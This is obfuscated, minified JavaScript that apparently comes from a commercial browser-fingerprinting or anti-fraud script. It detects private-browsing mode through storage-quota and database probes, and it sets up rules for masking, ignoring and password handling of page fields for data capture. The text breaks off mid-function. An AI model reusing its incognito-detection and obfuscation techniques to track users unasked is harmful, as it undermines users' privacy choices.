td_4l.td_1X("\x38\x35\x61\x39\x37\x65\x66\x62\x37\x61\x36\x34\x34\x65\x66\x32\x62\x31\x64\x32\x65\x30\x61\x62\x38\x62\x61\x35\x61\x39\x39\x66\x31\x65\x34\x35\x30\x63\x30\x34\x34\x65\x30\x30\x31\x35\x30\x63\x35\x38\x31\x31\x35\x62\x30\x65\x36\x30\x32\x30\x33\x35\x36\x36\x32\x36\x37\x30\x33\x30\x37\x33\x33\x31\x37\x35\x33\x32\x33\x36\x37\x33\x32\x37\x33\x38\x37\x36\x30\x39\x34\x62\x35\x36\x30\x62\x35\x64\x37\x34\x30\x66\x35\x64\x34\x35\x30\x61\x30\x66\x30\x36\x35\x65\x33\x31\x35\x37\x35\x30\x35\x64\x33\x35\x30\x65\x35\x64\x30\x63\x35\x34\x32\x62\x34\x32\x30\x30\x34\x32\x30\x30\x32\x37\x35\x63\x30\x35\x30\x34\x37\x33\x30\x38\x34\x62\x35\x63\x30\x30\x35\x37\x34\x64\x31\x32\x35\x63\x34\x35\x31\x33\x30\x66\x30\x31\x35\x32\x33\x36\x35\x39\x34\x36\x35\x66\x30\x30\x31\x34\x37\x37\x31\x61\x34\x31\x30\x38\x35\x64\x31\x37\x35\x35\x31\x33\x33\x31\x35\x39\x30\x34\x30\x30\x34\x37\x30\x38\x30\x63\x35\x63\x30\x30\x30\x64\x30\x33\x30\x35\x35\x63\x35\x32\x35\x30\x35\x31\x35\x35\x35\x36\x30\x37");
var td_4l=td_4l||{};function td_6R(){var td_zt=null;var td_Gj;var td_tH=td_0W.td_2t;var td_Hq=parseInt(td_0W.td_4A);var td_ko=td_0W.td_6X;var td_NC=td_0W.td_3a;var td_wd=null;this.tryAgain=function(){return td_zt===null;
};this.getFPParams=function(){if(td_zt===null){return null;}var td_N8=((typeof(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f)!=="undefined"&&typeof(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f.td_f)!=="undefined")?(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f.td_f(0,4)):null);
if(typeof td_zt===[][[]]+""){if(typeof td_Gj!==[][[]]+""&&td_Gj.readyState===Number(218714).toString(25)){td_zt=td_Gj.result?false:true;}else{return null;}}td_N8+=td_zt?((typeof(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f)!=="undefined"&&typeof(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f.td_f)!=="undefined")?(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f.td_f(4,3)):null):((typeof(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f)!=="undefined"&&typeof(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f.td_f)!=="undefined")?(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f.td_f(7,2)):null);
return td_N8;};this.getRunTimeMS=function(){if(td_wd!==null){return((typeof(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f)!=="undefined"&&typeof(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f.td_f)!=="undefined")?(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f.td_f(9,3)):null)+td_4l.toFixed(td_wd,2);
}return"";};function td_sr(){if(navigator&&typeof navigator.storage!==[][[]]+""&&typeof navigator.storage.estimate!==[][[]]+""){navigator.storage.estimate().then(function(td_Nw){td_zt=(td_Nw.quota<120000000);
});}else{td_zt=false;}}function td_sR(){function td_ks(td_kk){}navigator.webkitTemporaryStorage.requestQuota(120000000,function(td_gm){td_zt=(td_gm<120000000);},td_ks);}function td_fd(){if(window.openDatabase){try{var td_yn=window.openDatabase(null,null,null,null);
}catch(td_M2){td_zt=true;}}else{}}function td_wl(){if(!window.localStorage){return;}var td_Si=0;try{var td_Ax="";for(;td_Si<110000;++td_Si){td_Ax+=((typeof(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f)!=="undefined"&&typeof(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f.td_f)!=="undefined")?(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f.td_f(12,8)):null);
}td_Si=0;for(;td_Si<5;++td_Si){window.localStorage.setItem(((typeof(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f)!=="undefined"&&typeof(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f.td_f)!=="undefined")?(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f.td_f(20,7)):null)+td_Si,td_Ax);
}td_zt=true;for(;td_Si>0;--td_Si){window.localStorage.removeItem(((typeof(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f)!=="undefined"&&typeof(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f.td_f)!=="undefined")?(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f.td_f(20,7)):null)+td_Si);
}}catch(td_be){if(typeof td_be.code!==[][[]]+""&&td_be.code===DOMException.QUOTA_EXCEEDED_ERR){}try{for(;td_Si>0;--td_Si){window.localStorage.removeItem(((typeof(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f)!=="undefined"&&typeof(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f.td_f)!=="undefined")?(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f.td_f(20,7)):null)+td_Si);
}}catch(td_be){}}}function td_OO(){if(td_tH===((typeof(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f)!=="undefined"&&typeof(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f.td_f)!=="undefined")?(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f.td_f(27,6)):null)&&td_Hq>=76){if(!td_ko){td_sr();
}else{switch(td_NC){case ((typeof(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f)!=="undefined"&&typeof(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f.td_f)!=="undefined")?(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f.td_f(33,7)):null):td_sR();
break;case ((typeof(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f)!=="undefined"&&typeof(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f.td_f)!=="undefined")?(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f.td_f(40,4)):null):case ((typeof(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f)!=="undefined"&&typeof(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f.td_f)!=="undefined")?(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f.td_f(44,6)):null):td_fd();
if(td_zt===null){td_zt=false;}break;default:td_zt=false;break;}}}else{if(td_tH===((typeof(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f)!=="undefined"&&typeof(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f.td_f)!=="undefined")?(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f.td_f(50,5)):null)||td_tH===((typeof(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f)!=="undefined"&&typeof(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f.td_f)!=="undefined")?(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f.td_f(27,6)):null)||td_tH===((typeof(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f)!=="undefined"&&typeof(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f.td_f)!=="undefined")?(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f.td_f(55,4)):null)){if(window.webkitRequestFileSystem){window.webkitRequestFileSystem(window.TEMPORARY,1,function(){td_zt=false;
},function(td_bL){td_zt=true;});}else{if(window.openDatabase){td_fd();if(td_zt===null){td_zt=false;}}}}else{if(td_tH===((typeof(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f)!=="undefined"&&typeof(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f.td_f)!=="undefined")?(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f.td_f(59,7)):null)&&window.indexedDB){if(typeof td_Gj===[][[]]+""){try{td_Gj=window.indexedDB.open(Number(796469).toString(30));
}catch(td_gc){td_zt=true;}}if(td_zt===null&&td_Hq>44&&typeof self.isSecureContext!==[][[]]+""&&self.isSecureContext&&typeof navigator!==[][[]]+""&&!(((typeof(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f)!=="undefined"&&typeof(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f.td_f)!=="undefined")?(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f.td_f(66,13)):null) in navigator)){td_zt=true;
}if(td_zt===null){td_zt=false;}}else{if(td_tH===((typeof(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f)!=="undefined"&&typeof(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f.td_f)!=="undefined")?(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f.td_f(79,8)):null)){if(td_Hq<10){td_zt=false;
td_wd=td_g()-td_mX;return;}try{if(!window.indexedDB){td_zt=true;td_wd=td_g()-td_mX;return;}td_zt=false;}catch(td_gc){td_zt=true;}}else{if(td_tH===((typeof(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f)!=="undefined"&&typeof(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f.td_f)!=="undefined")?(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f.td_f(87,6)):null)){if(td_ko===true&&td_Hq<12||td_Hq>=11.1&&td_Hq<12){td_fd();
}else{if((td_zt===null||td_zt===false)&&td_Hq>=12&&td_Hq<14){td_wl();}}if(td_zt===null||td_zt===false&&window.localStorage){try{window.localStorage.setItem(((typeof(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f)!=="undefined"&&typeof(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f.td_f)!=="undefined")?(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f.td_f(93,13)):null),1);
}catch(td_gc){td_zt=true;}window.localStorage.removeItem(((typeof(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f)!=="undefined"&&typeof(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f.td_f)!=="undefined")?(td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f.td_f(93,13)):null));
}if(td_zt===null){td_zt=false;}}}}}}}this.setup=function(){var td_mX=td_g();setTimeout(function(){td_OO();td_wd=td_g()-td_mX;},1);};}td_4l.tdz_cdd5da9cbdbc4116beaa083ffa7be6e3=new td_4l.td_1X("\x63\x64\x64\x35\x64\x61\x39\x63\x62\x64\x62\x63\x34\x31\x31\x36\x62\x65\x61\x61\x30\x38\x33\x66\x66\x61\x37\x62\x65\x36\x65\x33\x31\x30\x31\x30\x31\x36\x35\x63\x30\x61\x30\x36\x35\x36\x30\x31\x30\x38\x30\x31\x30\x31\x31\x37\x35\x61\x34\x34\x35\x63\x35\x34\x30\x37\x31\x37\x31\x33\x30\x34\x34\x30\x35\x34\x35\x32\x30\x35\x30\x33\x30\x35\x36\x33\x30\x61\x30\x63\x34\x35\x34\x35\x35\x61\x31\x30\x34\x34\x30\x35\x31\x35\x31\x30\x30\x34\x34\x61\x31\x37\x34\x32\x30\x62\x30\x34\x34\x33\x36\x36\x35\x34\x35\x36\x37\x33\x31\x61\x31\x35\x33\x35\x30\x39\x35\x39\x34\x62\x31\x33\x30\x66\x31\x35\x34\x31\x35\x36\x34\x32\x31\x37\x35\x33\x31\x35\x35\x66\x30\x32\x30\x37\x30\x31\x35\x31\x34\x34\x30\x65\x35\x66\x34\x33\x33\x30\x30\x31\x30\x35\x32\x36\x34\x63\x34\x31\x34\x35\x36\x64\x30\x33\x34\x38\x31\x62\x33\x63\x31\x62\x34\x63\x35\x37\x33\x39\x30\x35\x31\x31\x35\x36\x31\x31\x31\x36\x34\x31\x30\x61\x34\x31\x30\x37");
var td_4l=td_4l||{};var td_zX=null;function td_2W(){function td_he(){var td_nD=6;var td_ff=8;var td_Ri=0;var td_nu=1;var td_g0=2;var td_b1=3;var td_BJ=4;var td_MG=5;var td_QZ=6;var td_Np=7;var td_X3=td_4l.IDENT_TYPE;
var td_jz=td_4l.IDENT_ID;var td_c5=td_4l.IDENT_NAME;var td_Ai=td_4l.IDENT_ATTR;var td_yf=2;var td_wJ=0;var td_Ow=1;var td_lu=0;var td_fX=1;var td_iR=4;var td_M5=false;var td_Ta=null;var td_U5=false;var td_sb=true;
var td_sF=false;var td_Bj=0;var td_MI={m_ruleSet:[],m_exactMatchNeg:{},m_exactMatchPos:{},m_attr_to_query:[]};var td_f9=false;var td_En=0;var td_JF={m_ruleSet:[],m_exactMatchNeg:{},m_exactMatchPos:{},m_attr_to_query:[]};
var td_u4=false;var td_hW=0;var td_xl={m_ruleSet:[],m_exactMatchNeg:{},m_exactMatchPos:{},m_attr_to_query:[]};var td_bb=false;var td_WB=0;var td_j8={m_ruleSet:[],m_exactMatchNeg:{},m_exactMatchPos:{},m_attr_to_query:[]};
var td_Dx=false;var td_fR=0;var td_md={m_ruleSet:[],m_exactMatchNeg:{},m_exactMatchPos:{},m_attr_to_query:[],m_ident_doc_map:{},m_update_container:[]};var td_ZR=false;var td_hX=0;var td_ny={m_ruleSet:[],m_exactMatchNeg:{},m_exactMatchPos:{},m_attr_to_query:[],m_update_container:[]};
if(typeof td_5Q!==[][[]]+""&&td_5Q!==null&&td_5Q!==0){td_sb=false;}function td_DD(td_IL){return(typeof td_IL!==[][[]]+""&&td_IL!==null);}function td_MY(td_AD){return(typeof td_AD!==[][[]]+""&&td_AD!==null&&td_AD!=="");
}function td_nh(td_P0){return(typeof td_P0===((typeof(td_4l.tdz_cdd5da9cbdbc4116beaa083ffa7be6e3)!=="undefined"&&typeof(td_4l.tdz_cdd5da9cbdbc4116beaa083ffa7be6e3.td_f)!=="undefined")?(td_4l.tdz_cdd5da9cbdbc4116beaa083ffa7be6e3.td_f(0,6)):null)&&td_P0!==null&&td_P0!=="");
}function td_QY(td_Bm){return(typeof td_Bm===((typeof(td_4l.tdz_cdd5da9cbdbc4116beaa083ffa7be6e3)!=="undefined"&&typeof(td_4l.tdz_cdd5da9cbdbc4116beaa083ffa7be6e3.td_f)!=="undefined")?(td_4l.tdz_cdd5da9cbdbc4116beaa083ffa7be6e3.td_f(6,6)):null)&&td_Bm!==null);
}function td_xB(td_cz){return((typeof td_cz===((typeof(td_4l.tdz_cdd5da9cbdbc4116beaa083ffa7be6e3)!=="undefined"&&typeof(td_4l.tdz_cdd5da9cbdbc4116beaa083ffa7be6e3.td_f)!=="undefined")?(td_4l.tdz_cdd5da9cbdbc4116beaa083ffa7be6e3.td_f(6,6)):null)||typeof td_cz===((typeof(td_4l.tdz_cdd5da9cbdbc4116beaa083ffa7be6e3)!=="undefined"&&typeof(td_4l.tdz_cdd5da9cbdbc4116beaa083ffa7be6e3.td_f)!=="undefined")?(td_4l.tdz_cdd5da9cbdbc4116beaa083ffa7be6e3.td_f(0,6)):null))&&td_cz!==null&&td_cz!=="");
}function td_jM(td_Xg){return(typeof td_Xg===((typeof(td_4l.tdz_cdd5da9cbdbc4116beaa083ffa7be6e3)!=="undefined"&&typeof(td_4l.tdz_cdd5da9cbdbc4116beaa083ffa7be6e3.td_f)!=="undefined")?(td_4l.tdz_cdd5da9cbdbc4116beaa083ffa7be6e3.td_f(12,6)):null)&&td_Xg!==null);
}function td_eo(td_sS,td_w8){for(var td_MW=td_sS;td_MW<td_w8.length;++td_MW){if(td_w8[td_MW]!==null){return false;}}return true;}function td_hR(td_A6,td_CL,td_KP,td_Pt){if(td_MY(td_Pt[td_CL])&&td_Pt[td_CL]!=="&"){if(td_KP){try{td_A6[td_CL]=new RegExp(td_Pt[td_CL]);
return;}catch(td_jE){}}td_A6[td_CL]=td_Pt[td_CL];}else{td_A6[td_CL]=null;}}function td_SN(td_U9){if(typeof td_U9===[][[]]+""||td_U9===null){return false;}return((td_U9>47&&td_U9<58)||(td_U9>64&&td_U9<91)||(td_U9>96&&td_U9<123));
}function td_uu(td_Yk){if(!td_QY(td_Yk)){return null;}if(td_nh(td_Yk[td_jz])){return td_Yk[td_jz];}if(td_nh(td_Yk[td_c5])){return td_Yk[td_c5];}if(td_nh(td_Yk[td_X3])){return td_Yk[td_X3];}return null;
}function td_KZ(td_LA){if(td_LA.length==4){return td_LA[td_X3]===null&&td_LA[td_jz]===null&&td_LA[td_c5]===null&&td_LA[td_Ai]===null;}return td_LA[td_X3]===null&&td_LA[td_jz]===null&&td_LA[td_c5]===null;
}function td_bk(td_qf){if(!td_Ta){return false;}return(td_DD(td_qf)&&td_DD(td_qf.test));}function td_Ny(){if(td_Ta!==null){return td_Ta;}try{var td_go=((typeof(td_4l.tdz_cdd5da9cbdbc4116beaa083ffa7be6e3)!=="undefined"&&typeof(td_4l.tdz_cdd5da9cbdbc4116beaa083ffa7be6e3.td_f)!=="undefined")?(td_4l.tdz_cdd5da9cbdbc4116beaa083ffa7be6e3.td_f(18,8)):null);
var td_hP=((typeof(td_4l.tdz_cdd5da9cbdbc4116beaa083ffa7be6e3)!=="undefined"&&typeof(td_4l.tdz_cdd5da9cbdbc4116beaa083ffa7be6e3.td_f)!=="undefined")?(td_4l.tdz_cdd5da9cbdbc4116beaa083ffa7be6e3.td_f(26,24)):null);
var td_HI=((typeof(td_4l.tdz_cdd5da9cbdbc4116beaa083ffa7be6e3)!=="undefined"&&typeof(td_4l.tdz_cdd5da9cbdbc4116beaa083ffa7be6e3.td_f)!=="undefined")?(td_4l.tdz_cdd5da9cbdbc4116beaa083ffa7be6e3.td_f(50,28)):null);
var td_fA=new RegExp(((typeof(td_4l.tdz_cdd5da9cbdbc4116beaa083ffa7be6e3)!=="undefined"&&typeof(td_4l.tdz_cdd5da9cbdbc4116beaa083ffa7be6e3.td_f)!=="undefined")?(td_4l.tdz_cdd5da9cbdbc4116beaa083ffa7be6e3.td_f(78,7)):null));
if(td_fA.test(td_hP)){var td_xZ=td_hP.replace(td_fA,td_go);if(td_xZ===td_HI){td_Ta=true;return true;}}}catch(td_kp){}td_Ta=false;return false;}function td_Uy(td_Zv){return(td_Ta&&td_xB(td_Zv[td_MG])&&td_Zv[td_MG]==="1");
}function td_VY(td_Ft,td_oP){if(!td_DD(td_oP)){return null;}var td_CU=[null,null,null,null,null,null,null,null];td_hR(td_CU,td_Ri,td_M5,td_oP);td_hR(td_CU,td_nu,td_Ta,td_oP);td_hR(td_CU,td_g0,td_Ta,td_oP);
td_hR(td_CU,td_b1,td_M5,td_oP);td_hR(td_CU,td_BJ,td_Uy(td_oP),td_oP);td_hR(td_CU,td_QZ,td_M5,td_oP);td_hR(td_CU,td_Np,td_M5,td_oP);if(!td_jM(td_CU[td_QZ])||!td_jM(td_CU[td_Np])){td_CU[td_QZ]=null;td_CU[td_Np]=null;
}if(td_nh(td_CU[td_BJ])&&!td_nh(td_CU[td_b1])){return null;}if(td_nh(td_CU[td_b1])){if(!td_U5){td_U5=true;}td_Ft.push([td_CU[td_b1],td_CU[td_BJ]]);}if(!td_eo(0,td_CU)){return td_CU;}return null;}function td_qq(td_Vh,td_X4){if(td_DD(td_X4[td_nu])&&!td_bk(td_X4[td_nu])){td_Vh[td_X4[td_nu]]=1;
}else{if(td_DD(td_X4[td_g0])&&!td_bk(td_X4[td_g0])){td_Vh[td_X4[td_g0]]=1;}}}function td_PS(td_iK,td_Ne,td_SO,td_ML){td_Ta=td_Ny();for(var td_Nl in td_ML){if(!td_ML.hasOwnProperty(td_Nl)||!Array.isArray(td_ML[td_Nl])||(td_ML[td_Nl].length!==td_nD&&td_ML[td_Nl].length!==td_ff)){continue;
}var td_Gh=td_VY(td_Ne,td_ML[td_Nl]);if(td_Gh!==null){td_qq(td_SO,td_Gh);td_iK.push(td_Gh);}}}function td_vF(td_CU,td_NS,td_CS,td_pM){var td_TD=null;try{var td_jq=new td_4l.td_1X(td_pM[((typeof(td_4l.tdz_cdd5da9cbdbc4116beaa083ffa7be6e3)!=="undefined"&&typeof(td_4l.tdz_cdd5da9cbdbc4116beaa083ffa7be6e3.td_f)!=="undefined")?(td_4l.tdz_cdd5da9cbdbc4116beaa083ffa7be6e3.td_f(85,4)):null)]).td_f(0,td_pM[((typeof(td_4l.tdz_cdd5da9cbdbc4116beaa083ffa7be6e3)!=="undefined"&&typeof(td_4l.tdz_cdd5da9cbdbc4116beaa083ffa7be6e3.td_f)!=="undefined")?(td_4l.tdz_cdd5da9cbdbc4116beaa083ffa7be6e3.td_f(85,4)):null)].length);
if(typeof td_jq===((typeof(td_4l.tdz_cdd5da9cbdbc4116beaa083ffa7be6e3)!=="undefined"&&typeof(td_4l.tdz_cdd5da9cbdbc4116beaa083ffa7be6e3.td_f)!=="undefined")?(td_4l.tdz_cdd5da9cbdbc4116beaa083ffa7be6e3.td_f(6,6)):null)){td_TD=td_jq;
}else{td_TD=JSON.parse(td_jq);}if(typeof td_TD!==[][[]]+""&&td_TD!==null&&Array.isArray(td_TD)&&td_TD.length>0){td_PS(td_CU,td_NS,td_CS,td_TD);}}catch(td_Jc){}}function td_I3(td_Kk,td_cm,td_CH){for(var td_dL in td_cm){if(!td_cm.hasOwnProperty(td_dL)){continue;
}var td_nS=td_4l.getEventTargetAttr(td_CH,(td_cm[td_dL][td_lu]));if(td_DD(td_nS)&&td_nS!==[][[]]+""){td_Kk.push([(td_cm[td_dL][td_lu]),td_nS]);}}}function td_SP(td_xI,td_D2,td_ul){if(!td_DD(td_ul[td_4l.IDENT_ATTR])){return null;
}for(var td_RL in td_D2){if(!td_D2.hasOwnProperty(td_RL)){continue;}var td_od=td_D2[td_RL][td_lu];if(td_DD(td_od)&&td_ul[td_4l.IDENT_ATTR].hasOwnProperty(td_od)){td_xI.push([td_od,td_ul[td_4l.IDENT_ATTR][td_od]]);
}}}function td_TU(td_ko){if(!td_sb&&td_nh(td_ko[td_c5])){return td_ko[td_X3]+"#"+td_ko[td_c5];}if(td_nh(td_ko[td_jz])){return td_ko[td_X3]+"#"+td_ko[td_jz];}return td_ko[td_X3]+"#"+td_ko[td_c5];}function td_IB(td_RN,td_vA){var td_yI=td_TU(td_RN);
var td_cq=td_yI+"#"+td_vA[td_QZ];if(td_md.m_ident_doc_map.hasOwnProperty(td_cq)||!td_DD(td_vA[td_QZ])||!td_DD(td_vA[td_Np])){return;}td_md.m_ident_doc_map[td_cq]=td_vA[td_Np];var td_IG=[td_yI,td_vA[td_Np]];
td_md.m_update_container.push(td_IG);}function td_r2(td_x6,td_Ae){var td_kx=td_TU(td_x6);td_ny.m_update_container.push([td_kx,td_Ae]);}function td_eN(td_Kl){if(td_Kl===null||!Array.isArray(td_Kl)){return 0;
}var td_Yh=0;for(var td_N4 in td_Kl){if(!td_DD(td_N4)||!td_Kl.hasOwnProperty(td_N4)||!td_xB(td_Kl[td_N4])){continue;}++td_Yh;}return td_Yh;}function td_H4(td_Ku){if(td_Ku===null||!Array.isArray(td_Ku)){return 0;
}var td_LN=0;for(var td_mY in td_Ku){if(!td_DD(td_mY)||!td_DD(td_Ku[td_mY])||!td_Ku.hasOwnProperty(td_mY)||td_Ku[td_mY]==="&"){continue;}if(td_bk(td_Ku[td_mY])||td_nh(td_Ku[td_mY])){++td_LN;}}return td_LN;
}function td_qi(td_BY,td_Gs){if(!td_MY(td_BY)||td_BY==="&"){return false;}if(td_bk(td_BY)){return td_BY.test(td_Gs);}return td_BY===td_Gs;}function td_Iv(td_xm,td_M1){var td_Hf=0;for(var td_BZ in td_M1){if(!td_nh(td_M1[td_BZ])){continue;
}var td_Yq=td_4l.toNumber(td_BZ);switch(td_Yq){case td_X3:td_Hf+=td_qi(td_xm[td_Ri],td_M1[td_X3]);break;case td_jz:td_Hf+=td_qi(td_xm[td_nu],td_M1[td_jz]);break;case td_c5:td_Hf+=td_qi(td_xm[td_g0],td_M1[td_c5]);
break;default:break;}}return td_Hf;}function td_Sj(td_CS,td_Si){if(1>td_Si.length){return 0;}var td_NW=false;if(td_DD(td_CS[td_BJ])){td_NW=true;}var td_Vw=0;for(var td_dS in td_Si){if(!td_Si.hasOwnProperty(td_dS)){continue;
}if(td_DD(td_Si[td_dS])&&td_Si[td_dS].length===td_yf&&td_qi(td_CS[td_b1],(td_Si[td_dS][td_wJ]))){++td_Vw;if(td_DD(td_CS[td_BJ])&&td_DD(td_Si[td_dS][td_Ow])&&td_qi(td_CS[td_BJ],(td_Si[td_dS][td_Ow]))){++td_Vw;
}if(td_NW&&td_Vw===2){return 2;}else{if(!td_NW&&td_Vw===1){return 1;}else{td_Vw=0;}}}}return td_Vw;}function td_zL(td_el,td_QS,td_dM){var td_VJ=td_H4(td_dM);if(1>td_VJ){return false;}var td_Om=td_eN(td_el)+td_QS.length;
if(td_DD(td_dM[td_BJ])){td_Om=td_eN(td_el)+(td_QS.length*2);}if(td_VJ>td_Om){return false;}var td_iv=0;td_iv+=td_Iv(td_dM,td_el);td_iv+=td_Sj(td_dM,td_QS);return(td_iv>=td_VJ);}function td_si(td_Lk,td_z0,td_fw){if(1>td_z0.length||1>td_Lk.length){return false;
}for(var td_UK in td_Lk){if(td_zL(td_z0,td_fw,td_Lk[td_UK])){td_IB(td_z0,td_Lk[td_UK]);return true;}}return false;}function td_Gm(td_uV,td_qU){var td_CR=td_uu(td_qU);if(td_CR){return td_uV.m_exactMatchNeg.hasOwnProperty(td_CR);
}return false;}function td_oK(td_Nm,td_In){var td_fz=td_uu(td_In);if(td_fz){td_Nm.m_exactMatchNeg[td_fz]=1;}}function td_kT(td_LJ,td_TI){var td_jk=td_uu(td_TI);if(td_jk){return td_LJ.m_exactMatchPos.hasOwnProperty(td_jk);
}return false;}function td_Mx(td_Z8,td_Ik){var td_wK=td_uu(td_Ik);if(td_wK){td_Z8.m_exactMatchPos[td_wK]=1;}}function td_Kw(td_Rd){return td_4l.getEventTypeIdName(td_Rd);}function td_cy(){this.shouldMaskStaticExactNeg=function(td_Gs){return td_Gm(td_JF,td_Gs);
};this.setMaskStaticExactNeg=function(td_kW){td_oK(td_JF,td_kW);};this.shouldMaskStaticExactPos=function(td_Hc){return td_kT(td_JF,td_Hc);};this.setMaskStaticExactPos=function(td_du){td_Mx(td_JF,td_du);
};this.shouldMaskDynamicExactNeg=function(td_Al){return td_Gm(td_xl,td_Al);};this.setMaskDynamicExactNeg=function(td_Nn){td_oK(td_xl,td_Nn);};this.shouldMaskDynamicExactPos=function(td_fS){return td_kT(td_xl,td_fS);
};this.setMaskDynamicExactPos=function(td_yn){td_Mx(td_xl,td_yn);};this.shouldIgnoreExactNeg=function(td_je){return td_Gm(td_MI,td_je);};this.setIgnoreExactNeg=function(td_QX){td_oK(td_MI,td_QX);};this.shouldIgnoreExactPos=function(td_mA){return td_kT(td_MI,td_mA);
};this.setIgnoreExactPos=function(td_KD){td_Mx(td_MI,td_KD);};this.shouldPasswdExactNeg=function(td_NL){return td_Gm(td_j8,td_NL);};this.setPasswdExactNeg=function(td_X0){td_oK(td_j8,td_X0);};this.shouldPasswdExactPos=function(td_UP){return td_kT(td_j8,td_UP);
};this.setPasswdExactPos=function(td_cZ){td_Mx(td_j8,td_cZ);};this.shouldDocumentExactNeg=function(td_c1){return td_Gm(td_md,td_c1);};this.setDocumentExactNeg=function(td_rN){td_oK(td_md,td_rN);};this.shouldDocumentExactPos=function(td_vL){return td_kT(td_md,td_vL);
};this.setDocumentExactPos=function(td_hM){td_Mx(td_md,td_hM);};this.getDocumentationList=function(){if(1>td_md.m_update_container.length){return null;}var td_c0=td_4l.deepCopyJson(td_md.m_update_container);
td_md.m_update_container.length=0;return td_c0;};this.shouldUseContextAsIdExactNeg=function(td_re){return td_Gm(td_ny,td_re);};this.setUseContextAsIdExactNeg=function(td_RH){td_oK(td_ny,td_RH);};this.shouldUseContextAsIdExactPos=function(td_Kd){return td_kT(td_ny,td_Kd);
};this.setUseContextAsIdExactPos=function(td_kS){td_Mx(td_ny,td_kS);};this.shouldIgnoreByEvent=function(td_Ab){if(!td_DD(td_Ab)){return false;}var td_RW=td_Kw(td_Ab);var td_Ud=td_KZ(td_RW);if(!td_Ud){if(this.shouldIgnoreExactNeg(td_RW)){return true;
}if(this.shouldIgnoreExactPos(td_RW)){return false;}}var td_me=[];if(td_U5){td_I3(td_me,td_MI.m_attr_to_query,td_Ab);}if(td_Ud&&td_me.length===0){return false;}var td_Cr=td_si(td_MI.m_ruleSet,td_RW,td_me);
if(td_Cr){this.setIgnoreExactNeg(td_RW);}else{this.setIgnoreExactPos(td_RW);}return td_Cr;};this.shouldIgnoreByIdent=function(td_nk){if(!td_DD(td_nk)||td_KZ(td_nk)){return false;}var td_ii=td_KZ(td_nk);
if(!td_ii){if(this.shouldIgnoreExactNeg(td_nk)){return true;}if(this.shouldIgnoreExactPos(td_nk)){return false;}}var td_Xq=[];if(td_U5&&td_DD(td_nk.length)&&td_nk.length===td_iR){td_SP(td_Xq,td_MI.m_attr_to_query,td_nk);
}if(td_ii&&td_Xq.length===0){return false;}var td_XZ=td_si(td_MI.m_ruleSet,td_nk,td_Xq);if(td_XZ){this.setIgnoreExactNeg(td_nk);}else{this.setIgnoreExactPos(td_nk);}return td_XZ;};this.shouldMaskStaticByEvent=function(td_iD){if(!td_DD(td_iD)){return false;
